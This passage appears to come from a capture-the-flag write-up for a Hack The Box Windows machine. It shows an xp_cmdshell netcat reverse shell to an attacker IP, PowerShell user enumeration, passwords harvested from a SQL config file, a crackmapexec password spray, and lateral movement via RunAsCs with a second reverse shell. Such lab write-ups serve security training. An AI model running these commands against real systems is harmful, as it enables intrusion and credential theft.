
Then we can execute another command:
EXEC master..xp_cmdshell 'c:\users\public\nc.exe -e cmd.exe 10.10.16.8 4444'to get a reverse shell through netcat as the web service user sql_svc:

MikasaAckerman
By checking dir C:\Users, we know our targets would be:

With Powershell, we can further enumerate the usernames of accounts on this machine:
Get-LocalUser | ft Name,Enabled,Lastlogonor
Get-WmiObject -Class Win32_UserAccount
Then I found outh there are some credentials locates at C:\Users\sql_svc\Downloads\SQLEXPR-2019_x64_ENU\sql-Configuration.INI during the enumeration:

Then I created two files containing the potential credentials for this machine.
users.txt:
Administrator
mikasaAckerman
sql_svc
Lorra199
ereed
lkazanofpasswords.txt:
t3mp0r@ryS@PWD
IL0v3ErenY3ager
Use CME for password spray to find out valid creds:
crackmapexec smb freelancer.htb -u users.txt -p passwords.txt --continue-on-success

Mikasa Ackerman has met Eren Yeager. Next we can use RunAsCs to lateral to the user Mikasa:
.\runascs.exe mikasaAckerman IL0v3ErenY3ager powershell -r 10.10.16.8:4445The love story has reached to a middle destination. But it's not the end of our attack. Take the user flag:
LORRA199
